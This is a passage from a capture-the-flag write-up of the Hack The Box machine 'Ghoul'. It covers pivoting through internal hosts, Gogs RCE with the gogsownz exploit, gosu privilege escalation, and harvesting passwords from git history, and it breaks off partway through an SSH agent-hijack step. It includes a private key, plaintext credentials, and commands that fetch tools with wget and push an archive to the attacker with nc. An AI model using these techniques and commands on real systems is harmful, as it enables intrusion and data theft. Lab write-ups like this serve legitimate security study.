eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.0.10 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:ac:14:00:0a txqueuelen 0 (Ethernet)
RX packets 54427 bytes 10267568 (10.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 49877 bytes 43322005 (43.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 467 bytes 46415 (46.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 467 bytes 46415 (46.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Aogiri:/home/noro#
Aogiri’s ip on eth0 is 172.20.0.10. We need to know what other hosts are live on that subnet so we will do a simple ping sweep :
root@Aogiri:~# for i in {1..255}; do ping -c 1 172.20.0.$i; done | grep 'ttl='
64 bytes from 172.20.0.1: icmp_seq=0 ttl=64 time=0.109 ms
64 bytes from 172.20.0.10: icmp_seq=0 ttl=64 time=0.066 ms
64 bytes from 172.20.0.150: icmp_seq=0 ttl=64 time=0.272 ms
root@Aogiri:~#
We got 172.20.0.150 we need to scan it for open ports, neither nmap nor nc was installed so I got a static version of nc and uploaded it :
root@Aogiri:/tmp# wget http://10.10.xx.xx/nc
--2019-10-04 13:05:16-- http://10.10.xx.xx/nc
Connecting to 10.10.xx.xx:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 959800 (937K) [application/octet-stream]
Saving to: ‘nc’
nc 100%[=====================================================================================================================>] 937.30K 242KB/s in 5.3s
2019-10-04 13:05:22 (177 KB/s) - ‘nc’ saved [959800/959800]
root@Aogiri:/tmp#
I scanned the first 1000 ports and ssh was open :
root@Aogiri:/tmp# ./nc -zv 172.20.0.150 1-1000
64978af526b2.Aogiri [172.20.0.150] 22 (ssh) open
root@Aogiri:/tmp#
Assuming that 172.20.0.150 is kaneki-pc we can use kaneki’s private key to ssh as kaneki_pub. But there was a problem, the key is encrypted :
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9E9E4E88793BC9DB54A767FC0216491F
wqcYgOwX3V511WRuXWuRheYyzo5DelW+/XsBtXoL8/Ow7/Tj4EC4dKCfas39HQW8
MNbTv51gYxQ/Vc3W1jEYSyxTCYAu600naUhX3+En7P8kje2s0I4VEZX0MJqgB/pv
J9nPBtbXcqV6/v6Vkbc5kGtMiRVMYzS9KWiCOafveFQCr1orYmnNINsZou4AWrfB
Ofr63sUVD8V1Rabnoltbo+pePXnQ6HqjpO1b2qCyUQBxDxwSFT5a+j5YvMYV3JXK
HOo4D0fcMoBVT46pXga6wZtiB4XgeM/iB/xg6YfdfMPuDBJ6+fqZMjlm+GvEexkl
EEtJAqoSG/yCOjedByVqmfKye9DaIY9Um2WkWcX1bVRlYktYtpb755aDmVVoQjb5
CmW4yuLapjqUrGEFY+ghLLRdZvSBPZ18PbUgVMqpdmrfnEy48d22IGPJ6ZO2L4qR
FzLjkQkjFRgkrBJ9bSzYS/NYZ8QGQh/wk3BHaupjLxD2j1Ta7PXwCjh4zBZNPO/e
9VN9c+b/zwYSyyeKcJ8dhFEH26j5g93EnWTkdLEMyw6tRbdzhQbNo02WWDTvWPJv
+6A+6xA6/+NxacHXfyfxQ+l8CsmpZ5CgKjKHfFeDYZHyoPhcthKkL3Go3rqZ1HOb
MimhTR3wOUwoV/XaVcCvW+5LwPh1ljdnHCjaY2VzKns4/X+2dZtOsDz5aCovN7mM
eHsRuIEVKtZ2EijKfYZGtDaDwTd/1YTDooGdDDdDipr8bTDvD14r07Yk/xrfjEUp
V9+v3PzmD1trqIlFw+7D8ogFsXJ/P+raVFWaihQWEeqOnGXEhHQ0afgcVt9w62tV
1YeVA0RwHu4S1IObji9RP1DfAMid0pCSnvAoFd/EArnAtwgPFOLqvPZj5j+LjFPL
sOHUW+N+cY24HpH1UVTEWAkgkiGz89/bF98c1kpoLEkS2sjU+jVONTBlLeRmqcDJ
YnCcPXrkT6oC/wctYlM141hrctWRyjY+f0IwREDCv8TM1aAAY3vaZUdMfy71Q3DE
PO4S5ivuruwGeCQmGhEmWBSm0PwpGd0pNbHv+zs0TH+2lmAn8O3R2UrcCu0TxhmH
oW0mQbl+2u+xVB5ijjqtm0CFLsXiX17FdCbMp1huCMTx9TuY6GMeSsN6X7exTIcx
DEvpUHREXgtVqBdNX1QxIoMIxpK2qlMfPYtGikthba5fjBof0b/8lJvtZuoWrJ9R
L0HWW16fkbjEXSrwdEb5zjntCxJKLWmKgiFfaoJ9/L1yhc12w/EQjpUxGkFdyeMs
7QyGClGpKFU4GQvKMQYei57sNk/ZUPgPWizNfuuU/8qBhKXG9JB2R3GWFTEpxzO8
luTnBEUn8Se3cLNrBQ05LIVk2jRYhUE6IBWFYvhjQUGChZTZjSlxNR55t6olYj2M
JBxtT5E2YDhSk4nB21IlTIurggP9pNm+PtTTt2o0jzOD5uOHko6VzGz4Ukvbo0gZ
/zyr4fR7OhGG0grtKxV1s2PpDt9bkhnMXJ+I8zZVN9INHUsoE5IXtpKKJOCQYFjQ
v+EB7xAmWe1q9xSgLSq6I1fWJrYqjkOd9TpqVPNoyTGWM1ELYXyHah8vZi+0BFzh
-----END RSA PRIVATE KEY-----
I tried to crack the key but I couldn’t find the password in rockyou. Then I remembered /secret.php when Noro asked Kaneki for access and Kaneki replied with a weird string that looked like a password (ILoveTouka) :

I tried that as the key password and it worked :
root@kali:~/Desktop/HTB/boxes/ghoul# nano kaneki.key
root@kali:~/Desktop/HTB/boxes/ghoul# chmod 600 kaneki.key
root@kali:~/Desktop/HTB/boxes/ghoul# ssh -i kaneki.key kaneki@ghoul.htb
Enter passphrase for key 'kaneki.key':
Last login: Fri Oct 4 11:40:26 2019 from 10.10.15.168
kaneki@Aogiri:~$
Since I’m going to tunnel stuff I echoed my public key to /root/.ssh/authorized_keys and I got ssh as root :

I forwarded port 22 on 172.20.0.150 then I sshed to the box as kaneki_pub :
root@kali:~/Desktop/HTB/boxes/ghoul# ssh -i id_rsa -L 2020:172.20.0.150:22 root@ghoul.htb
Last login: Fri Oct 4 13:13:00 2019 from 10.10.xx.xx
root@Aogiri:~#
root@kali:~/Desktop/HTB/boxes/ghoul# ssh kaneki_pub@localhost -p 2020 -i ./kaneki.key
Enter passphrase for key './kaneki.key':
Last login: Fri Oct 4 11:35:41 2019 from 172.20.0.10
kaneki_pub@kaneki-pc:~$
RCE in gogs, Pivoting from kaneki-pc to git
There was a text file called to-do.txt in the home directory :
kaneki_pub@kaneki-pc:~$ ls -la
total 40
drwx------ 3 kaneki_pub kaneki_pub 4096 Dec 16 2018 .
drwxr-xr-x 1 root root 4096 Dec 16 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rwx------ 1 kaneki_pub kaneki_pub 220 Dec 16 2018 .bash_logout
-rwx------ 1 kaneki_pub kaneki_pub 3771 Dec 16 2018 .bashrc
-rwx------ 1 kaneki_pub kaneki_pub 807 Dec 16 2018 .profile
drwx------ 2 kaneki_pub kaneki_pub 4096 Dec 16 2018 .ssh
-rw------- 1 kaneki_pub kaneki_pub 3139 Dec 16 2018 .viminfo
-rw-r--r-- 1 kaneki_pub kaneki_pub 165 Dec 16 2018 .wget-hsts
-rw-r--r-- 1 root root 44 Dec 16 2018 to-do.txt
kaneki_pub@kaneki-pc:~$ cat to-do.txt
Give AogiriTest user access to Eto for git.
kaneki_pub@kaneki-pc:~$
On Aogiri there was a hint about a vulnerability in gogs :
root@Aogiri:/home/kaneki# cat note.txt
Vulnerability in Gogs was detected. I shutdown the registration function on our server, please ensure that no one gets access to the test accounts.
A painless self-hosted Git service. -gogs.io
I checked the interfaces and there was a new subnet :
kaneki_pub@kaneki-pc:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.0.150 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:ac:14:00:96 txqueuelen 0 (Ethernet)
RX packets 8644 bytes 924940 (924.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5908 bytes 2135441 (2.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.0.200 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:ac:12:00:c8 txqueuelen 0 (Ethernet)
RX packets 1650 bytes 2723948 (2.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1684 bytes 352910 (352.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 25 bytes 1661 (1.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 25 bytes 1661 (1.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kaneki_pub@kaneki-pc:~$
So I ran another ping sweep :
kaneki_pub@kaneki-pc:~$ for i in {1..255}; do ping -c 1 172.18.0.$i; done | grep 'ttl='
64 bytes from 172.18.0.1: icmp_seq=0 ttl=64 time=0.125 ms
64 bytes from 172.18.0.2: icmp_seq=0 ttl=64 time=0.146 ms
64 bytes from 172.18.0.200: icmp_seq=0 ttl=64 time=0.054 ms
And again I downloaded nc to scan the discovered host (172.18.0.200) :
kaneki_pub@kaneki-pc:/tmp$ wget http://172.20.0.10:8888/nc
--2019-10-04 13:37:59-- http://172.20.0.10:8888/nc
Connecting to 172.20.0.10:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 959800 (937K) [application/octet-stream]
Saving to: ‘nc’
nc 100%[=====================================================================================================================>] 937.30K --.-KB/s in 0.006s
2019-10-04 13:37:59 (161 MB/s) - ‘nc’ saved [959800/959800]
kaneki_pub@kaneki-pc:/tmp$
kaneki_pub@kaneki-pc:/tmp$ ./nc -zv 172.18.0.2 1-10000
cuff_web_1.cuff_default [172.18.0.2] 22 (ssh) open
cuff_web_1.cuff_default [172.18.0.2] 3000 open
kaneki_pub@kaneki-pc:/tmp$
Port 3000 is the default port for gogs, I forwarded it to Aogori then from Aogiri to my machine :
root@Aogiri:~# ssh -L 3000:172.18.0.2:3000 -i /home/kaneki/.ssh/id_rsa kaneki_pub@172.20.0.150
Enter passphrase for key '/home/kaneki/.ssh/id_rsa':
Last login: Fri Oct 4 13:38:45 2019 from 172.20.0.10
kaneki_pub@kaneki-pc:~$
root@kali:~/Desktop/HTB/boxes/ghoul# ssh -L 3000:127.0.0.1:3000 -i kaneki.key kaneki@ghoul.htb
Enter passphrase for key 'kaneki.key':
Last login: Fri Oct 4 13:42:14 2019 from 10.10.15.168
kaneki@Aogiri:~$
We already have the username : AogiriTest. I tried the password I got from tomcat-users.xml (test@aogiri123) and it worked :

The hint said that this version of gogs was vulnerable, so I cloned gogsownz and tried to exploit the RCE vulnerability :
root@kali:~/Desktop/HTB/boxes/ghoul# git clone https://github.com/TheZ3ro/gogsownz.git
Cloning into 'gogsownz'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 11 (delta 2), reused 5 (delta 0), pack-reused 0
Unpacking objects: 100% (11/11), done.
root@kali:~/Desktop/HTB/boxes/ghoul#

root@kali:~/Desktop/HTB/boxes/ghoul/gogsownz# python3 gogsownz.py -v http://127.0.0.1:3000/ -C 'AogiriTest':'test@aogiri123' -n i_like_gogits --rce 'wget http://10.10.xx.xx' --cleanup
[i] Starting Gogsownz on: http://127.0.0.1:3000
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[+] Performing login
[+] Logged in sucessfully as AogiriTest
[+] Got UserID 2
[+] Repository created sucessfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed sucessfully
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: '638cb471cd001337'
[+] Got UserID 1
[+] Repository created sucessfully
[+] Setting Git hooks
[+] Git hooks set sucessfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit
[+] Committed sucessfully
[i] Performed RCE successfully
[i] Waiting 10 seconds before cleaning up...
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Done!
root@kali:~/Desktop/HTB/boxes/ghoul/gogsownz#
root@kali:~/Desktop/HTB/boxes/ghoul# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.101 - - [04/Oct/2019 16:41:19] "GET / HTTP/1.1" 200 -
It worked, time to get a reverse shell :
Privilege Escalation from git to root, Getting aogiri-app.7z
Unfortunately python wasn’t installed on the host so I had to get ssh for a better shell.
cd /home
ls -la
total 8
drwxr-xr-x 1 root root 4096 Oct 4 14:45 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Oct 4 14:45 git -> /data/git
cd git
ls -la
total 20
drwxr-xr-x 4 git git 4096 Oct 4 14:45 .
drwxr-xr-x 5 git git 4096 Dec 13 2018 ..
lrwxrwxrwx 1 git git 9 Dec 29 2018 .bash_history -> /dev/null
-rw-r--r-- 1 git git 71 Oct 4 14:45 .gitconfig
drwx------ 2 git git 4096 Dec 13 2018 .ssh
drwxr-xr-x 4 git git 4096 Dec 13 2018 gogs-repositories
cd .ssh
ls -la
total 12
drwx------ 2 git git 4096 Dec 13 2018 .
drwxr-xr-x 4 git git 4096 Oct 4 14:45 ..
-rw------- 1 git git 23 Dec 13 2018 environment
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsiPbWC8feNW7o6emQUk12tFOcucqoS/nnKN/LM3hCtPN8r4by8Ml1IR5DctjeurAmlJtXcn8MqlHCRbR6hZKydDwDzH3mb6M/gCYm4fD9FppbOdG4xMVGODbTTPV/h2Lh3ITRm+xNHYDmWG84rQe++gJImKoREkzsUNqSvQv4rO1RlO6W3rnz1ySPAjZF5sloJ8Rmnk+MK4skfj00Gb2mM0/RNmLC/rhwoUC+Wh0KPkuErg4YlqD8IB7L3N/UaaPjSPrs2EDeTGTTFI9GdcT6LIaS65CkcexWlboQu3DDOM5lfHghHHbGOWX+bh8VHU9JjvfC8hDN74IvBsy120N5 kaneki@kaneki-pc" > authorized_keys
ls -la
total 16
drwx------ 2 git git 4096 Oct 4 14:52 .
drwxr-xr-x 4 git git 4096 Oct 4 14:45 ..
-rw-r--r-- 1 git git 398 Oct 4 14:52 authorized_keys
-rw------- 1 git git 23 Dec 13 2018 environment
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsiPbWC8feNW7o6emQUk12tFOcucqoS/nnKN/LM3hCtPN8r4by8Ml1IR5DctjeurAmlJtXcn8MqlHCRbR6hZKydDwDzH3mb6M/gCYm4fD9FppbOdG4xMVGODbTTPV/h2Lh3ITRm+xNHYDmWG84rQe++gJImKoREkzsUNqSvQv4rO1RlO6W3rnz1ySPAjZF5sloJ8Rmnk+MK4skfj00Gb2mM0/RNmLC/rhwoUC+Wh0KPkuErg4YlqD8IB7L3N/UaaPjSPrs2EDeTGTTFI9GdcT6LIaS65CkcexWlboQu3DDOM5lfHghHHbGOWX+bh8VHU9JjvfC8hDN74IvBsy120N5 kaneki@kaneki-pc
kaneki_pub@kaneki-pc:~$ ssh -i .ssh/id_rsa git@172.18.0.2
Enter passphrase for key '.ssh/id_rsa':
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
You can setup the system with the command: setup-alpine
You may change this message by editing /etc/motd.
3713ea5e4353:~$
I couldn’t find anything useful so I had to escalate to root. After some regular enumeration I checked the suid binaries :
3713ea5e4353:~$ find / -perm -4000 2>/dev/null
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chage
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/expiry
/usr/sbin/gosu
/bin/su
3713ea5e4353:~$
gosu was interesting so I checked it and found that it executes commands as other users even root, so I executed bash as root :
3713ea5e4353:~$ gosu
Usage: gosu user-spec command [args]
ie: gosu tianon bash
gosu nobody:root bash -c 'whoami && id'
gosu 1000:1 id
gosu version: 1.10 (go1.7.1 on linux/amd64; gc)
license: GPL-3 (full text at https://github.com/tianon/gosu)
3713ea5e4353:~$ gosu root bash
3713ea5e4353:/data/git# whoami
root
3713ea5e4353:/data/git#
I checked the root directory and found a bash script called session.sh :
3713ea5e4353:~# ls -la
total 128
drwx------ 1 root root 4096 Dec 29 2018 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .ash_history -> /dev/null
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rw-r--r-- 1 root root 117507 Dec 29 2018 aogiri-app.7z
-rwxr-xr-x 1 root root 179 Dec 16 2018 session.sh
3713ea5e4353:~#
#!/bin/bash
while true
do
sleep 300
rm -rf /data/gogs/data/sessions
sleep 2
curl -d 'user_name=kaneki&password=12345ILoveTouka!!!' http://172.18.0.2:3000/user/login
done
This script was executed periodically to terminate the active sessions, I saved the password because we may need it later.
The other thing was a 7z archive called aogiri-app.7z, I used nc to download it on my box :
3713ea5e4353:~# nc -w 3 10.10.xx.xx 1338 < aogiri-app.7z
3713ea5e4353:~# md5sum aogiri-app.7z
88e134a69f8c2f96de31581a52895c07 aogiri-app.7z
3713ea5e4353:~#
root@kali:~/Desktop/HTB/boxes/ghoul# nc -lp 1338 > aogiri-app.7z
root@kali:~/Desktop/HTB/boxes/ghoul# md5sum aogiri-app.7z
88e134a69f8c2f96de31581a52895c07 aogiri-app.7z
root@kali:~/Desktop/HTB/boxes/ghoul#
Searching Through git Commits, Privilege Escalation on kaneki-pc
I created a directory and called it aogiri-app then I extracted the archive there :
root@kali:~/Desktop/HTB/boxes/ghoul# mkdir aogiri-app
root@kali:~/Desktop/HTB/boxes/ghoul# cd aogiri-app/
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app# cp ../aogiri-app.7z .
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app# 7za x ./aogiri-app.7z
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on)
Scanning the drive for archives:
1 file, 117507 bytes (115 KiB)
Extracting archive: ./aogiri-app.7z
--
Path = ./aogiri-app.7z
Type = 7z
Physical Size = 117507
Headers Size = 4011
Method = LZMA2:192k
Solid = +
Blocks = 1
Everything is Ok
Folders: 114
Files: 125
Size: 154976
Compressed: 117507
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app# ls -la
total 128
drwxr-xr-x 3 root root 4096 Oct 4 17:00 .
drwxr-xr-x 4 root root 4096 Oct 4 16:59 ..
-rw-r--r-- 1 root root 117507 Oct 4 17:00 aogiri-app.7z
drwxr-xr-x 5 root root 4096 Dec 29 2018 aogiri-chatapp
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app#
By looking at the extracted files we’ll see that it’s a git repository :
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app/aogiri-chatapp# ls -la
total 52
drwxr-xr-x 5 root root 4096 Dec 29 2018 .
drwxr-xr-x 3 root root 4096 Oct 4 17:00 ..
drwxr-xr-x 8 root root 4096 Dec 29 2018 .git
-rw-r--r-- 1 root root 268 Dec 29 2018 .gitignore
drwxr-xr-x 3 root root 4096 Dec 29 2018 .mvn
-rwxr-xr-x 1 root root 9113 Dec 29 2018 mvnw
-rw-r--r-- 1 root root 5810 Dec 29 2018 mvnw.cmd
-rw-r--r-- 1 root root 2111 Dec 29 2018 pom.xml
-rw-r--r-- 1 root root 124 Dec 29 2018 README.md
drwxr-xr-x 4 root root 4096 Dec 29 2018 src
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app/aogiri-chatapp#
And honestly this was a very big rabbit hole, I kept searching through the application code (it was useless and I couldn’t get anything from it) for a long time while it was actually about the git repository itself.
Let’s check the reflog to get the commits :
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app/aogiri-chatapp# git reflog
647c5f1 (HEAD -> master, origin/master) HEAD@{0}: commit: changed service
b43757d HEAD@{1}: commit: added mysql deps
b3752e0 HEAD@{2}: reset: moving to b3752e0
0d426b5 HEAD@{3}: reset: moving to 0d426b5
e29ad43 HEAD@{4}: reset: moving to HEAD^
0d426b5 HEAD@{5}: reset: moving to HEAD
0d426b5 HEAD@{6}: reset: moving to origin/master
0d426b5 HEAD@{7}: commit: update dependencies
e29ad43 HEAD@{8}: commit: added service
b3752e0 HEAD@{9}: commit: noro stop doing stupid shit
813e0a5 HEAD@{10}: commit: hello world!
ed5a88c HEAD@{11}: commit: mysql support
51d2c36 HEAD@{12}: commit: added readme
bec96aa HEAD@{13}: commit: updated dependencies
8b74520 HEAD@{14}: commit (initial): update readme
I checked each commit and in one of the commits (0d426b5) I found some passwords :
root@kali:~/Desktop/HTB/boxes/ghoul/aogiri-app/aogiri-chatapp# git show 0d426b5
commit 0d426b533d4f1877f8a114620be8a1294f34ab71
Author: kaneki <kaneki@aogiri.htb>
Date: Sat Dec 29 11:44:50 2018 +0530
update dependencies
diff --git a/pom.xml b/pom.xml
index 92f24ee..fc1d313 100644
--- a/pom.xml
+++ b/pom.xml
@@ -48,6 +48,11 @@
<artifactId>javax.json</artifactId>
<version>1.0</version>
</dependency>
+ <dependency>
+ <groupId>mysql</groupId>
+ <artifactId>mysql-connector-java</artifactId>
+ <version>5.1.46</version>
+ </dependency>
</dependencies>
diff --git a/src/main/resources/application.properties b/src/main/resources/application.properties
index 4cbc10b..41adeb0 100644
--- a/src/main/resources/application.properties
+++ b/src/main/resources/application.properties
@@ -1,7 +1,7 @@
server.port=8080
spring.datasource.url=jdbc:mysql://localhost:3306/db
-spring.datasource.username=kaneki
-spring.datasource.password=7^Grc%C\7xEQ?tb4
+spring.datasource.username=root
+spring.datasource.password=g_xEN$ZuWD7hJf2G
server.address=0.0.0.0
spring.jpa.properties.hibernate.dialect = org.hibernate.dialect.MySQL5InnoDBDialect
The only host that hasn’t been rooted yet is kaneki-pc so I tried the 2 passwords and 7^Grc%C\7xEQ?tb4 worked, However still no flag :
kaneki_pub@kaneki-pc:~$ su
Password:
root@kaneki-pc:/home/kaneki_pub# cd /root/
root@kaneki-pc:~# cat root.txt
You've done well to come upto here human. But what you seek doesn't lie here. The journey isn't over yet.....
root@kaneki-pc:~#
Hijacking the SSH Forward Agent, Root Flag
By checking the /tmp directory I saw some directories named ssh-RandomString :
root@kaneki-pc:~# cd /tmp/
root@kaneki-pc:/tmp# ls -la
total 28
drwxrwxrwt 1 root root 4096 Oct 4 15:06 .
drwxr-xr-x 1 root root 4096 Oct 4 14:45 ..
drwx------ 1 root root 4096 Dec 16 2018 ssh-1Oo5P5JuouKm
drwx------ 1 kaneki_adm kaneki_adm 4096 Dec 16 2018 ssh-FWSgs7xBNwzU
drwx------ 1 kaneki_pub kaneki 4096 Dec 16 2018 ssh-jDhFSu7EeAnz
